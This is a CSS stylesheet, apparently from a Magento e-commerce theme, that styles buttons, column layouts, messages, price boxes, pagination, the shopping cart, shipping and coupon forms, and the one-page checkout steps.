.buttons-set p.required { margin: 0; margin-left: 10px; line-height: 33px; float: right; }
.buttons-set .back-link { float: left; margin: 0; line-height: 33px; }
.buttons-set a:not(".button") {
 line-height: 20px;
 display: inline-block;
 padding: 5px;
}
.buttons-set button.button { float: right; margin-left: 5px; min-width: 140px; }
.buttons-set:after { content: ''; display: table; clear: both; }
/* -------------------------------------------- *
 * Button - Remove / Previous
 */
.btn-remove, .btn-previous { display: inline-block; width: 20px; height: 20px; border: 1px solid #ededed; text-align: center; /* Hide text */ font: 0/0 a; text-shadow: none; color: transparent; position: relative; }
.btn-remove:hover, .btn-previous:hover { background-color: #3399cc; border-color: #3399cc; }
.btn-remove:after { content: 'X'; color: #3399cc; height: 20px; line-height: 20px; width: 100%; font-size: 10px; font-family: Arial, "Helvetica Neue", Verdana, Arial, sans-serif; font-weight: bold; }
.btn-remove:hover:after { color: #FFFFFF; text-decoration: none; }
.btn-remove2 { background-position: 4px -648px; border: none; vertical-align: top; }
.btn-remove2:after { display: none; }
.btn-remove2:hover { background-color: transparent; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
opacity: 0.8; }
.btn-previous:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; position: absolute; top: 50%; left: 50%; margin-left: -2px; margin-top: -4px; }
.btn-previous:hover:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid white; border-left: none; }
.block-layered-nav .currently .btn-remove, .block-layered-nav .currently .btn-previous, .mini-products-list .btn-remove, .mini-products-list .btn-previous, #compare-items .btn-remove, #compare-items .btn-previous { float: right; margin-left: 6px; }
/* -------------------------------------------- *
 * Checkout Agreements
 */
.checkout-agreements li { margin-bottom: 20px; }
.checkout-agreements .agreement-content { overflow-y: auto; max-width: 670px; max-height: 125px; margin-bottom: 10px; padding: 10px; border: 1px solid #cccccc; background: #f4f4f4; }
/* -------------------------------------------- *
 * CVV Security Code
 */
.cvv-what-is-this { margin-left: 10px; font-size: 13px; line-height: 24px; }
/* -------------------------------------------- *
 * Container
 */
.main-container, .footer-container { position: relative; max-width: 1260px; margin: 0 auto; padding: 15px; }
.main-container:after, .footer-container:after { content: ''; display: table; clear: both; }
 @media only screen and (min-width: 480px) {
 .main-container, .footer-container {
 padding: 30px;
}
}
.footer-container { padding-top: 0px; }
/* -------------------------------------------- *
 * Column Layouts
 */
.main:after, .col-wrapper:after { content: ''; display: table; clear: both; }
.col-left, .col-right, .col-main { padding: 0 10px; }
.col-left { float: left; width: 25%; padding-left: 0; /* Remove the 15px padding */ clear: left; }
.col-left img { max-width: 100%; }
.col-right { float: right; width: 25%; padding-right: 0;/* Remove the 15px padding */ }
.col-right img { max-width: 100%; }
.col-main { float: left; width: 75%; }
.col1-layout .col-main { float: none; width: auto; padding: 0;/* Remove the 15px padding */ }
.col2-left-layout .col-main { float: right; padding-right: 0;/* Remove the 15px padding */ }
.col2-right-layout .col-main { padding-left: 0;/* Remove the 15px padding */ }
.col3-layout .col-right { width: 20.83333%; }
.col3-layout .col-wrapper { float: left; width: 79.16667%; }
.col3-layout .col-wrapper .col-main { float: right; width: 73.68421%; }
.col3-layout .col-wrapper .col-left { width: 26.31579%; }
 @media only screen and (max-width: 1000px) {
 .col3-layout .col-right {
 float: left;
 clear: left;
 padding-left: 0;
 padding-right: 10px;
 width: 25%;
}
 .col3-layout .col-wrapper {
 float: right;
 width: 100%;
}
 .col3-layout .col-wrapper .col-main {
 float: right;
 width: 75%;
}
 .col3-layout .col-wrapper .col-left {
 width: 25%;
}
}
@media only screen and (max-width: 770px) {
 .col-left, .col-right, .col-main, .col1-layout .col-left, .col1-layout .col-right, .col1-layout .col-main, .col2-left-layout .col-left, .col2-left-layout .col-right, .col2-left-layout .col-main, .col2-right-layout .col-left, .col2-right-layout .col-right, .col2-right-layout .col-main, .col3-layout .col-wrapper .col-left, .col3-layout .col-right, .col3-layout .col-wrapper .col-main {
 padding: 0;
 margin-bottom: 10px;
 float: none;
 width: auto;
}
 .col3-layout .col-wrapper {
 float: none;
 width: auto;
}
 .col-main {
 float: none;
 width: auto;
}
 .col-main .col-left {
 padding: 0;
/* On product listing pages, the left column gets moved inside col-main on small viewports */
  }
}
/* Content Columns */
.col2-set { width: 100%; }
.col2-set .col-1, .col2-set .col-2 { width: 47%; padding: 20px; }
@media only screen and (max-width: 770px) {
 .col2-set .col-1, .col2-set .col-2 {
 padding: 10px;
}
}
.col2-set .col-1 { float: left; padding-left: 0; }
.col2-set .col-2 { float: right; padding-right: 0; }
@media only screen and (max-width: 479px) {
 .col2-set .col-1, .col2-set .col-2 {
 float: none;
 width: auto;
 border: 0;
 padding-right: 0;
 padding-left: 0;
}
}
.col2-set .narrow { width: 33%; }
.col2-set .wide { width: 65%; }
.col2-set:after { content: ''; display: table; clear: both; }

/* -------------------------------------------- *
 * Top Container
 */
@media only screen and (min-width: 771px) {
 .top-container {
 max-width: 1260px;
 margin: 0 auto;
 padding: 0 30px;
}
}
/* -------------------------------------------- *
 * Global Site Notice
 */
.global-site-notice { background: #676157; color: #e6e6e6; font-size: 11px; }
.global-site-notice .notice-inner { padding-left: 120px; width: 100%; max-width: 1200px; margin-left: auto; margin-right: auto; line-height: 11px; min-height: 40px; padding-top: 14.5px; padding-bottom: 14.5px; background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/demo-logo.png"); background-position: left; background-repeat: no-repeat; }
.global-site-notice p { margin-bottom: 0; }
/* -------------------------------------------- *
 * Promotional Message Banner
 */
.promo-msg { color: #3399cc; text-align: center; margin: 10px; text-transform: uppercase; }
.success { color: #11b400; }
.error { color: red; font-weight: bold; }
.notice { color: #e26703; font-weight: bold; }
/* -------------------------------------------- *
 * Messages
 */
.messages { margin-bottom: 10px; }
.messages li li { list-style:none; position: relative; margin-bottom: 5px; padding: 7px 10px 7px 20px; background: #f4f4f4; }
.messages li li:before { top: 50%; left: 0; margin-top: -6px; }
.messages .error-msg li { border-left: 5px solid red; }
.messages .error-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid red; border-right: none; }
.messages .notice-msg li { border-left: 5px solid #e26703; }
.messages .notice-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #e26703; border-right: none; }
.messages .success-msg li { border-left: 5px solid #11b400; }
.messages .success-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #11b400; border-right: none; }
 @media only screen and (min-width: 915px) {
 .order-list-grid .col-1 {
 width: 30%;
}
 .order-list-grid .col-2 {
 width: 50%;
 padding-right: 20px;
}
 .order-list-grid .col-3 {
 clear: none;
 width: 20%;
 padding-top: 0;
}
}
/* -------------------------------------------- *
 * Page Popup
 */
.page-popup { padding: 20px; background: #FFFFFF; height: auto; }
.page-popup h1 { margin: 0 0 0.5em; font-size: 36px; }
/* -------------------------------------------- *
 * Payment Methods
 */
.payment-methods { margin-bottom: 20px; }
.payment-methods dt { padding: 5px 0; }
.payment-methods dd { padding-top: 10px; }
.payment-methods .form-list { position: relative; display: inline-block; max-width: 100%; margin: 5px 15px 15px; padding: 15px; border: 1px solid #cccccc; background: #f4f4f4; }
.payment-methods .form-list:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #cccccc; border-top: none; top: -11px; left: 30px; }
.payment-methods .form-list:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #f4f4f4; border-top: none; top: -10px; left: 30px; }
.payment-methods .form-list li:last-child { margin-bottom: 0; }
/* -------------------------------------------- *
 * Please Wait (Loading Indicator)
 */
.please-wait { display: inline-block; margin-left: 10px; margin-top: 5px; line-height: 24px; height: 24px; white-space: nowrap;/* Prevent the linebreak in the HTML from causing layout issues */ }
.please-wait img { float: left; margin-right: 5px; width: 24px; }
/* -------------------------------------------- *
 * Price Box - Standard
 */
.price-box { margin: 7px 0; }
.price-box p { margin-bottom: 0; }
.price-notice { color: #a0a0a0; }
.price-box .price, .price { white-space: nowrap; }
.price-box .price-label { color: #a0a0a0; white-space: nowrap; }
.price-box .minimal-price-link { padding-left: 1em; color: #3399cc; display: block;/* We want this to show on its own line, otherwise the layout looks funky */ }
.price-box .minimal-price-link .label { color: #a0a0a0; }
/* -------------------------------------------- *
 * Price Box - Special
 */
.price-box .old-price, .price-box .special-price { display: inline-block; }
.price-box .old-price .price-label, .price-box .special-price .price-label { display: none; }
.price-box .old-price .price, .price-box .special-price .price { display: inline-block; }
.price-box .old-price .price { color: #a0a0a0; text-decoration: line-through; }
.price-box .special-price { color: #3399cc; padding-left: 5px; }
.price-box .special-price .price-label { color: #D84D3C; }
/* -------------------------------------------- *
 * Price Box - Taxes
 */
.price-box .price-excluding-tax, .price-box .price-including-tax { display: block; }
/* -------------------------------------------- *
 * Tier Prices
 */
.product-pricing, .tier-prices, .tier-prices-grouped { display: inline-block; padding: 4px 8px; background: #FBF4DE; border: 1px solid #E2D4C7; margin-top: 7px; }
.product-pricing li, .tier-prices li, .tier-prices-grouped li { font-size: 12px; }
.product-pricing .benefit, .tier-prices .benefit, .tier-prices-grouped .benefit { font-style: italic; }
.product-pricing .price, .tier-prices .price, .tier-prices-grouped .price { font-weight: bold; }
/* ============================================ *
 * Item Options
 * ============================================ */
.item-options { font-size: 14px; }
.item-options:after { content: ''; display: table; clear: both; }
.item-options dt { float: left; clear: left; font-weight: 600; padding-right: 5px; font-style: italic; }
.item-options dt:after { content: ': '; }
.item-options dd { float: left; padding-left: 10px; margin: 0 0 6px; }
.truncated, .truncated a.dots { cursor: help; }
.truncated a.details { cursor: help; height: 16px; line-height: 16px; }
.truncated a.details:hover { text-decoration: none; }
.truncated .truncated_full_value { position: relative; z-index: 300; }
.truncated .truncated_full_value .item-options { display: none; position: absolute; z-index: 300; width: 200px; padding: 8px; border: 1px solid #3399cc; background-color: #F6F6F6; top: 21px; left: -100px; }
.truncated .truncated_full_value .item-options:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 97px; top: -7px; }
.truncated .truncated_full_value .item-options > p { font-weight: bold; text-transform: uppercase; margin-bottom: 8px; }
.truncated .show .item-options { display: block; }
 @media only screen and (max-width: 479px) {
 .truncated {
 cursor: inherit;
}
 .truncated a.details {
 display: none;
}
 .truncated .truncated_full_value .item-options {
 display: block;
 position: static;
 z-index: 1;
 width: 100%;
 border: none;
 background-color: transparent;
}
 .truncated .truncated_full_value .item-options p {
 float: none;
}
 .truncated .truncated_full_value .item-options:after {
 display: none;
}
}
/* -------------------------------------------- *
 * Printer Friendly Page
 */
.page-print { width: 6.5in; margin: 20px; background: #FFFFFF; }
.pager { float: right; overflow: hidden; }
.pager > .count-container { float: left; }
.pager .amount { float: left; white-space: nowrap; margin: 0 15px 0 0; }
.pager .limiter { float: left; height: 30px; line-height:45px; }
.pager .limiter > label { padding-right: 5px; }
.pager .limiter > label:after { content: ':'; }
.pager .amount, .pager .limiter, .pager .pages { margin-bottom: 5px; }
.pages { float: right; overflow: hidden; margin-left: 15px; }
.pages strong { display: none; }
.pages li { float: left;display:inline-block; }
.pages a, .pages .current { display: inline-block; border: 0; font-size: 13px; text-align: center; text-transform: uppercase; vertical-align: middle; white-space: nowrap; line-height: 25px; width: 25px; height: 25px; padding: 0; color: #3399cc; }
.pages .current, .pages .current:hover { color: #e51c24; border: 1px solid #cccccc; width: 30px; background-color: #FFFFFF; cursor: default; margin:10px 0 0 0; }
.pages .next, .pages .previous { font: 0/0 a; text-shadow: none; color: transparent; background-color: transparent; position: relative; }
.pages .next:hover, .pages .previous:hover { border: 1px solid #3399cc; }
.pages .next:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #3399cc; border-right: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .next:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #246b8f; border-right: none; }
.pages .previous:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .previous:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #246b8f; border-left: none; }
 @media only screen and (max-width: 479px) {
 .pager .amount--has-pages {
 display: none;
}
 .pages {
 float: left;
}
 .limiter label {
 display: none;
}
}
@media only screen and (max-width: 770px) {
 .col1-layout .sorter, .col1-layout .pager {
 width: 100%;
}
 .col1-layout .pager {
 float: left;
 clear: both;
}
 .col1-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col1-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 979px) {
 .col2-left-layout .sorter, .col2-left-layout .pager, .col2-right-layout .sorter, .col2-right-layout .pager, .col3-layout .sorter, .col3-layout .pager {
 width: 100%;
}
 .col2-left-layout .pager, .col2-right-layout .pager, .col3-layout .pager {
 float: left;
 clear: both;
}
 .col2-left-layout .pager .pages, .col2-right-layout .pager .pages, .col3-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col2-left-layout .pager .count-container, .col2-right-layout .pager .count-container, .col3-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 1279px) {
 .toolbar .view-mode > label {
 display: none;
}
}
/* ============================================ *
 * Tax - Full Tax Summary
 * ============================================ */
#checkout-review-table .summary-collapse, #shopping-cart-totals-table .summary-collapse, body.customer-account .data-table .summary-collapse { position: relative; cursor: pointer; }
#checkout-review-table .summary-collapse:before, #shopping-cart-totals-table .summary-collapse:before, body.customer-account .data-table .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #3399cc; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .summary-collapse:hover:before, #shopping-cart-totals-table .summary-collapse:hover:before, body.customer-account .data-table .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #246b8f; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:before, #shopping-cart-totals-table .show-details .summary-collapse:before, body.customer-account .data-table .show-details .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:hover:before, #shopping-cart-totals-table .show-details .summary-collapse:hover:before, body.customer-account .data-table .show-details .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #246b8f; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#shopping-cart-totals-table tfoot td .summary-collapse:before, #shopping-cart-totals-table tfoot td .summary-collapse:hover:before { margin-bottom: 5px; }
/* ============================================ *
 * Widgets
 * ============================================ */
.widget .pager { float: none; width: 100%; }
/* ============================================ *
 * Magento Helpers
 * ============================================ */
.a-center { text-align: center; }
.a-right, .align-right { text-align: right; }
.no-display { display: none !important; }
.nobr, .nowrap { white-space: nowrap; }
.width-full { width: 100%; }
/* ============================================ *
 * Custom Helpers
 * ============================================ */
.hidden { display: none; }
/* ============================================ *
 * Print Styles
 * ============================================ */
.page-print .print-head { margin: 0 0 15px; }
.page-print .print-head .logo { float: none; max-height: 50px; width: auto; }
/* ============================================ *
 * FORMS - COMMON
 * ============================================ */
/* -------------------------------------------- *
 * Fieldsets
 */
.fieldset p { margin-bottom: 7px; }
.fieldset p.required { margin-bottom: 5px; font-size: 12px; margin-top: 0px; }
.fieldset + .fieldset { margin-top: 5px; }
form .legend { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 15px; padding-bottom: 7px; border-bottom: 1px solid #ededed; }
/* -------------------------------------------- *
 * Input Box
 */
.input-box { padding-top: 2px; }
.input-box:after { content: ''; display: table; clear: both; }
/* For adjacent select inputs. */
/* Example: credit card expiration month and year. */
.input-box .v-fix { float: left; margin-right: 5px; }
/* ============================================ *
 * Catalog - Compare
 * ============================================ */
.block-compare .product-name:after { content: ''; display: table; clear: both; }
.compare-table .product-image { display: inline-block; }
.compare-table .product-shop-row.top td { padding-bottom: 0; border-bottom: 0; }
.compare-table .product-shop-row.bottom td { padding-top: 0; }
/* ============================================ *
 * Checkout - Layout
 * ============================================ */
.cartLeft { float: left; width: 60%; }
.cartRight { float: right; width: 35%; padding-left: 20px; }
.cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { padding: 10px; background-color: #f4f4f4; border: 1px solid #cccccc; }
.cart-table, .cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { margin-bottom: 20px; }
.display-both-prices .cart-table { float: none; width: 100%; }
.display-both-prices .cart-forms { float: left; padding-right: 10px; padding-left: 0; }
.display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { padding-left: 10px; }
.display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { width: 50%; }
.display-both-prices .crosssell { clear: right; float: right; }
 @media only screen and (max-width: 979px) {
 .display-single-price .cart-table {
 float: none;
 width: 100%;
}
 .display-single-price .cart-forms {
 float: left;
 padding-right: 10px;
 padding-left: 0;
}
 .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-left: 10px;
}
 .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 width: 100%;
 padding:0px;
}
 .display-single-price .crosssell {
 clear: right;
 float: right;
}
}
@media only screen and (max-width: 599px) {
 .product-cart-sku {
 display: none;
}
 .display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell, .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-top: 0;
 padding-left: 0;
 padding-right: 0;
 float: none;
 width: 100%;
}
}
/* ============================================ *
 * Checkout - Cart
 * ============================================ */
.cart .page-title { margin-bottom: 15px; border-bottom: 1px solid #ededed; }
.cart .page-title:after { content: ''; display: table; clear: both; }
.cart .page-title h1 { float: left; border-bottom: none; margin-bottom: 6px; margin-right: 10px; margin-top:20px; }
.checkout-types { float: right; text-align: right; max-width: 100%; margin-top:20px;/* We always want this shipping method to display on its own line */ }
.checkout-types li { vertical-align: top; margin: 0 0 5px 5px; list-style:none; }
table { border-collapse: collapse; border-spacing: 0; }
.checkout-types li:after { content: ''; display: table; clear: both; }
.checkout-types li img { display: inline; vertical-align: top; }
.checkout-types li:first-child { margin-left: 0; }
.checkout-types .method-checkout-cart-methods-multishipping { display: block; }
.checkout-types.top li { display: inline-block; }
.checkout-types.top .bml_button { display: inline-block; vertical-align: top; }
.checkout-types.top .bml_button img { display: block; }
.checkout-types.bottom .paypal-logo a, .checkout-types.minicart .paypal-logo a { display: block; }
.checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or { margin: 0px; width: 150px; display: block; text-align: center; float: right; }
.cart-totals .checkout-types .btn-checkout { margin-bottom: 7px; }
 @media only screen and (max-width: 670px) {
 .checkout-types {
 float: none;
 text-align: center;
}
 .checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or {
 width: auto;
 float: none;
}
 .checkout-types li {
 float: none;
 width: 100%;
 margin-left: 0;
}
 .btn-checkout {
 width: 100%;
}
}
.cart-table { width:100%;}
.cart-table th, .cart-table td, .cart-table tbody td { border-bottom: none; vertical-align: top; }
.cart-table h2 { color: #e51c24; font-size: 14px; font-weight: 600; margin-bottom: 0; }
.cart-table thead th, .cart-table tbody td { background-color: transparent; padding: 10px 5px; }
.cart-table .product-cart-info, .cart-table .product-cart-actions { padding-left: 15px; }
.cart-table tr { border-bottom: 1px solid silver; }
.cart-table tfoot tr { background: none; }
.cart-table tfoot tr > td:after { content: ''; display: table; clear: both; }
.cart-table span.or { font-size: 9px; padding: 0 5px; text-transform: uppercase; }
.cart-table .product-cart-image .cart-links, .cart-table .product-cart-info .btn-remove, .cart-table .product-cart-actions .button { display: none; }
.cart-table .product-cart-image { padding-left: 0; padding-right: 0; }
.cart-table .product-cart-image .product-image img { max-width: 100%; width: 100%; border:1px solid #cacaca; }
.cart-table .product-cart-image a.cart-edit { display: none; }
.cart-table .product-cart-sku { font-style: italic; font-size: 12px; margin: 5px 0 12px; }
.cart-table .product-cart-sku .label { font-weight: 600; }
.cart-table .btn-empty { float: left; }
.cart-table .product-cart-total, .cart-table .product-cart-price { text-align: center; }
.cart-table .cart-tax-total { position: relative; cursor: pointer; }
.cart-table .cart-tax-total:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-right: 6px solid #3399cc; border-left: none; position: absolute; top: 3px; right: -11px; }
.cart-table .cart-tax-total.cart-tax-total-expanded:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 6px solid transparent; border-left: 6px solid transparent; border-top: 6px solid #3399cc; border-bottom: none; right: -15px; top: 6px; }
.cart-table .cart-links > li { list-style:none; white-space: nowrap; line-height: 1.3; margin-bottom: 5px; min-width: 65px; font-size: 13px; }
.cart-table .cart-links > li > a { display: block; }
.cart-table .cart-links > li:last-child { margin-bottom: 0; }
.cart-table .product-cart-actions { min-width: 60px; text-align: center; }
.cart-table .product-cart-actions .qty { height: 30px; border:1px solid #cacaca; border-color: silver; border-radius: 0; margin-bottom: 10px; text-align: center; width: 3em; }
.cart-table .product-cart-actions .button { margin-bottom: 5px; }
.cart-table .item-options { padding-left: 15px; }
/* ============================================ *
 * Checkout - Estimate Shipping and Tax
 * ============================================ */
.shipping h2 { font-size: 12px; font-weight: bold; margin: 0 0 5px; }
.shipping select { max-width: 100%; height: 30px; display: block; border: 1px solid silver; }
.shipping select.validation-failed { border-color: red; }
.shipping .shipping-desc { display: none; }
.shipping .buttons-set { border: none; margin: 0; padding: 0; }
.shipping .form-list:after { content: ''; display: table; clear: both; }
.shipping .form-list li { list-style:none; float: left; margin: 5px 2% 10px 0; }
.shipping .form-list .shipping-country { width: 30%; }
.shipping .form-list .shipping-region { width: 41%; }
.shipping .form-list .shipping-postcode { margin-right: 0; width: 18%; }
.shipping .form-list .input-box { padding-top: 0; }
.shipping .form-list input { height: 30px; border:1px solid #cacaca; }
.shipping .form-list label { font-size: 13px; font-weight: 400; text-transform: uppercase; }
.shipping .sp-methods { padding: 10px 0 0; text-align: left; }
.shipping .sp-methods dd { margin-bottom: 10px; }
.shipping .sp-methods label { font-size: 12px; font-style: italic; min-width: 100px; }
.shipping .sp-methods label span { font-weight: bold; font-style: normal; }
.shipping #co-shipping-method-form .buttons-set .button { float: left; margin-left: 0; }
.shipping #co-shipping-method-form .sp-methods dd label {/*  border: 1px solid #cccccc; background-color: #e7e7e7; */ min-width: 220px; }
.shipping #co-shipping-method-form .sp-methods dd label:hover {/*  background-color: #dbdbdb; */ }
.cart .cart-totals { text-align: right; }
.cart .cart-totals:after { content: ''; display: table; clear: both; }
.cart .cart-totals table { font-size: 12px; margin-bottom: 20px; text-transform: uppercase; width: 100%; }
.cart .cart-totals table td { padding: 2px 0px; }
.cart .cart-totals table td:first-child { padding-right: 10px; min-width: 120px; }
.cart .cart-totals table tbody tr:last-child td, .cart .cart-totals table tbody tr:last-child th { padding-bottom: 10px; }
.cart .cart-totals table tfoot { border-top: 1px solid #E6E6E6; border-bottom: 1px solid #E6E6E6; }
.cart .cart-totals table tfoot td { font-size: 24px; padding: 2px 5px; vertical-align: top; }
.cart .cart-totals table tfoot strong span, .cart .cart-totals table tfoot span.price { }
.cart .cart-totals table tfoot strong { font-weight: 400; }
.discount-form:after, #giftcard-form:after { content: ''; display: table; clear: both; }
#discount-coupon-form, .cart .giftcard { width: 100%; }
#discount-coupon-form h2, .cart .giftcard h2 { display: none; }
#discount-coupon-form label, .cart .giftcard label { font-size: 12px; font-weight: 400; text-align: left; text-transform: uppercase; min-width: 105px; display: inline-block; margin-right: 10px; }
#discount-coupon-form .field-wrapper, .cart .giftcard .field-wrapper { display: inline-block; width:100%;}
#discount-coupon-form .validation-advice, .cart .giftcard .validation-advice { display: inline; }
#discount-coupon-form .button-wrapper, .cart .giftcard .button-wrapper { display: inline-block; vertical-align: bottom; }
#discount-coupon-form .button-wrapper > button, .cart .giftcard .button-wrapper > button { float: left; }
#discount-coupon-form .input-text, .cart .giftcard .input-text { border-radius: 0; height: 30px; margin: 4px 10px 0 0; width:60%; border:1px solid #cacaca; }
.cart .giftcard p { margin-bottom: 7px; }
.cart .giftcard .check-gc-status { float: left; padding: 0px; }
.cart .giftcard .check-gc-status > span > span { font-size: 14px; text-transform: none; }
/* ============================================ *
 * Checkout - Cart Cross sell
 * ============================================ */
.crosssell h2 { color: #3399cc; }
.crosssell #crosssell-products-list .button, .crosssell #crosssell-products-list .add-to-links { display: none; }
/* Change the layout to 2 columns at a breakpoint that is higher than a 3 columns layout would normally break */

/* ============================================ *
 * Checkout - One Page
 * ============================================ */
.checkout-onepage-index .col-right, .checkout-onepage-index .col-left { display: none; }
.checkout-onepage-index .col-main { width: auto; float: none; }
.opc select { width: 365px; }
/* -------------------------------------------- *
 * Section Styling - Default
 */
.opc .section .step-title { width: 100%; border-top: 1px solid #ececec; position: relative; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.opc .section .step-title:after { content: ''; display: table; clear: both; }
 .opc .section.allow:not(.active) .step-title {
 cursor: pointer;
}

/* Using .no-touch since touch devices emulate hover, thereby making steps look active that are not */
.no-touch .opc .section.allow:not(.active) .step-title:hover {
 background-color: #f4f4f4;
}
.opc .section.active .step-title { border-bottom: 1px solid #ececec; }
.opc .section .step-title a { display: none; }
 .opc .section.allow:not(.active) .step-title a {
 display: block;
 float: right;
 line-height: 40px;
 height: 40px;
 padding: 0px 10px;
}
.no-touch .opc .section .step-title a:hover { text-decoration: none; }
.opc .section .step-title .number, .opc .section.allow.active .step-title .number, .no-touch .opc .section.allow:hover .step-title .number { width: 26px; height: 26px; text-align: center; color: #FFFFFF; line-height: 26px; background-color: #e51c24; display: block; position: absolute; top: 50%; left: 10px; margin-top: -13px; }
.opc .section.allow .step-title .number { background-color: #f58388; }
.opc .section.allow .step-title h2 { color: #a0a0a0; }
.opc .section.allow .step-title:hover h2, .opc .section.active .step-title h2 { color: #e51c24; }
.opc .section .step-title h2 { font-size: 16px; font-weight: 400; line-height: 40px; height: 40px; float: left; margin: 0px 4px 0px 45px; }
.opc .section .step { padding: 20px; }
.opc .section .step:after { content: ''; display: table; clear: both; }
.opc h3 { font-weight: 500; }
.opc .buttons-set { text-align: left; }
.opc .buttons-set button.button { float: left; margin-left: 0; margin-right: 10px; margin-bottom: 0; }
.opc .buttons-set p.required { float: right; margin-left: 5px; margin-bottom: 0; }
.opc .buttons-set .back-link { float: right; margin: 0; }
.opc .buttons-set a { line-height: 20px; display: inline-block; padding: 5px 5px 5px 0; }
#opc-payment .note { padding: 10px; }

/* -------------------------------------------- *
 * This section hides everything but the "Checkout Method" step of the checkout process and fades in the content
 * once the customer progresses to the next step. The purpose of this is to simplify what the customer has to focus on.
 * It is limited to larger viewports since smaller devices are inherently going to be focused solely on the
 * "Checkout Method" step.
 */
.opc.opc-firststep-login .section:not(#opc-login) .step-title, .opc-block-progress-step-login {
 -webkit-transition: opacity 300ms linear;
 -webkit-transition-delay: 0;
 -moz-transition: opacity 300ms linear 0;
 -o-transition: opacity 300ms linear 0;
 transition: opacity 300ms linear 0;
}
.opc.opc-firststep-login .section#opc-login .step-title .number { -webkit-transition: width 80ms linear; -webkit-transition-delay: 0; -moz-transition: width 80ms linear 0; -o-transition: width 80ms linear 0; transition: width 80ms linear 0; }
.opc.opc-firststep-login .section#opc-login .step-title h2 { -webkit-transition: margin-left 80ms linear; -webkit-transition-delay: 0; -moz-transition: margin-left 80ms linear 0; -o-transition: margin-left 80ms linear 0; transition: margin-left 80ms linear 0; }

/* When a user progresses from the "Checkout Method" to "Billing Information" for the first time, the              */
/* "opc-has-progressed-from-login" class gets added to the body. Also, the .opc element will only have the         */
/* "opc-firststep-login" class if the first step of the checkout is the "Checkout Method" (eg, not when logged in) */
body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section:not(#opc-login) .step-title, body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login {
 opacity: 0;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number {
 width: 0px;
 overflow: hidden;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title h2 {
 margin-left: 0px;
}
/* -------------------------------------------- *
 * Shipping and Payment methods
 */
.sp-methods { margin: 0 0 8px; }
.sp-methods dt { margin: 13px 0 5px; font-weight: bold; }
.sp-methods dt:first-child { margin: 0 0 5px; }
.sp-methods dd li { margin: 5px 0; }
.sp-methods label img { float: left; }
.sp-methods label a { margin-top: 6px; float: right; margin-left: 10px; }
